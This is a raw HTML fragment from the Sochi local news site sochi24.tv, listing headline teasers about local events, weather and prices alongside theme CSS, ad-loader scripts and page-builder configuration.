td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/uchebnye-strelby-projdut-31-janvarja-v-portah-sochi-i-siriusa/"  rel="bookmark" class="td-image-wrap " title="Учебные стрельбы пройдут 31 января в портах Сочи и «Сириуса»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/voennye-strelby-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/uchebnye-strelby-projdut-31-janvarja-v-portah-sochi-i-siriusa/"  rel="bookmark" title="Учебные стрельбы пройдут 31 января в портах Сочи и «Сириуса»">Учебные стрельбы пройдут 31 января в портах Сочи и «Сириуса»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/uchebnye-strelby-projdut-31-janvarja-v-portah-sochi-i-siriusa/#respond">0</a></span> </span></div><div class="td-excerpt">31 января в Сочи и на федеральной территории «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/"  rel="bookmark" class="td-image-wrap " title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/sny01348_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/"  rel="bookmark" title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта">Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/#respond">0</a></span> </span></div><div class="td-excerpt">Бронирования отелей на 23 февраля и 8 марта выросли...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/"  rel="bookmark" class="td-image-wrap " title="Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/avarijnyj-most-kudepsta-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/"  rel="bookmark" title="Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей">Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Жителям села Верхнениколаевское рассказали о ходе работ по восстановлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/"  rel="bookmark" class="td-image-wrap " title="Работы в сочинском сквере имени Героя Тормахова завершат к весне" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_3_2026-01-30_16-30-14-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/"  rel="bookmark" title="Работы в сочинском сквере имени Героя Тормахова завершат к весне">Работы в сочинском сквере имени Героя Тормахова завершат к весне</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/#respond">0</a></span> </span></div><div class="td-excerpt">Сквер имени Героя Советского Союза Дмитрия Тормахова посетил мэр...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/"  rel="bookmark" class="td-image-wrap " title="Ски-пассы горных курортов Сочи подорожают с 1 февраля" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/"  rel="bookmark" title="Ски-пассы горных курортов Сочи подорожают с 1 февраля">Ски-пассы горных курортов Сочи подорожают с 1 февраля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/#respond">0</a></span> </span></div><div class="td-excerpt">С 1 февраля на всех горных курортах Сочи вводится...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/pervaja-trojnja-v-krasnodarskom-krae-v-2026-godu-rodilas-v-sochi/"  rel="bookmark" class="td-image-wrap " title="Первая тройня в Краснодарском крае в 2026 году родилась в Сочи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/trojnja-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/pervaja-trojnja-v-krasnodarskom-krae-v-2026-godu-rodilas-v-sochi/"  rel="bookmark" title="Первая тройня в Краснодарском крае в 2026 году родилась в Сочи">Первая тройня в Краснодарском крае в 2026 году родилась в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/pervaja-trojnja-v-krasnodarskom-krae-v-2026-godu-rodilas-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">В Краснодарском крае родилась первая в 2026 году тройня....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-vozobnovjat-skrytyj-kontrol-za-grafikom-avtobusov/"  rel="bookmark" class="td-image-wrap " title="В Сочи возобновят скрытый контроль за графиком автобусов" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/08/5253949879229740295-696x500.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-vozobnovjat-skrytyj-kontrol-za-grafikom-avtobusov/"  rel="bookmark" title="В Сочи возобновят скрытый контроль за графиком автобусов">В Сочи возобновят скрытый контроль за графиком автобусов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-vozobnovjat-skrytyj-kontrol-za-grafikom-avtobusov/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи будет возобновлена практика скрытого патрулирования, направленная на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/na-kurorte-sochi-ozhidaetsja-uhudshenie-pogody-s-usileniem-vetra-do-20-m-s/"  rel="bookmark" class="td-image-wrap " title="На курорте Сочи ожидается ухудшение погоды с усилением ветра до 20 м/с" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/sirius-veter-plishkin-tg-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-kurorte-sochi-ozhidaetsja-uhudshenie-pogody-s-usileniem-vetra-do-20-m-s/"  rel="bookmark" title="На курорте Сочи ожидается ухудшение погоды с усилением ветра до 20 м/с">На курорте Сочи ожидается ухудшение погоды с усилением ветра до 20 м/с</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/na-kurorte-sochi-ozhidaetsja-uhudshenie-pogody-s-usileniem-vetra-do-20-m-s/#respond">0</a></span> </span></div><div class="td-excerpt">По прогнозам метеорологов, на территории города-курорта Сочи и федеральной...</div></div></div></div></div></div><div class="vc_row_inner tdi_266  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_266{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_266,.tdi_266 .tdc-inner-columns{display:block}.tdi_266 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_266{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_268  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_268{vertical-align:baseline}.tdi_268 .vc_column-inner>.wpb_wrapper,.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_270 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_272 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="td_block_wrap td_flex_block_3 tdi_273 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_273" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_273 .td-block-title>*{color:var(--base-color-1)!important}.tdi_273 .td-block-title>*:before,.tdi_273 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_273 .td_module_wrap:hover .entry-title a,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td_quote_on_blocks,.tdi_273 .td-opacity-cat .td-post-category:hover,.tdi_273 .td-opacity-read .td-read-more a:hover,.tdi_273 .td-opacity-author .td-post-author-name a:hover,.tdi_273 .td-instagram-user a,.tdi_273 .td-pulldown-filter-item .td-cur-simple-item,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td-pulldown-filter-display-option:hover,.tdi_273 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_273 .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_273 .td-read-more a,.tdi_273 .td-weather-information:before,.tdi_273 .td-weather-week:before,.tdi_273 .td-exchange-header:before,.td-footer-wrapper .tdi_273 .td-post-category,.tdi_273 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_273{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_273{margin-bottom:30px!important}}@media (max-width:767px){.tdi_273{margin-bottom:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_273{margin-bottom:40px!important}}</style><style>.tdi_273 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_273 .td_module_flex_1{float:right}.tdi_273 .td_module_column{width:100%;float:left}.tdi_273 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_273 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_273 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_273 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_273 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_273 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_273 .td_module_flex_1 .td-image-container,.ie11 .tdi_273 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_273 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_273 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0}.tdi_273 .td_module_flex_3 .td-module-meta-info{padding:0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 10px;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_273 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_273 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_1 .td-excerpt{display:none}.tdi_273 .td_module_flex_1 .td-author-date{display:inline}.tdi_273 .td_module_flex_3 .td-author-date{display:inline}.tdi_273 .td_module_flex_1 .td-post-author-name{display:none}.tdi_273 .td_module_flex_3 .td-post-author-name{display:none}.tdi_273 .td_module_flex_1 .td-post-date,.tdi_273 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_3 .td-post-date,.tdi_273 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_1 .td-icon-star,.tdi_273 .td_module_flex_1 .td-icon-star-empty,.tdi_273 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_3 .td-icon-star,.tdi_273 .td_module_flex_3 .td-icon-star-empty,.tdi_273 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_1 .td-module-comments{display:none}.tdi_273 .td_module_flex_3 .td-module-comments{display:none}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:15px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a{border-width:0;color:#000;background-color:rgba(255,255,255,0)}body .tdi_273 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}body .tdi_273 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_273 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_273 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_273 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_273 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_273 .td-post-date,.tdi_273 .td-post-author-name span{color:var(--base-color-1)}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_273 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_273 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_273 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:10px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_273 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:5px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-size:15px!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_273=new tdBlock();block_tdi_273.id="tdi_273";block_tdi_273.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"\u0427\u0438\u0442\u0430\u0435\u043c\u043e\u0435","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"","f_title2_font_family":"","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 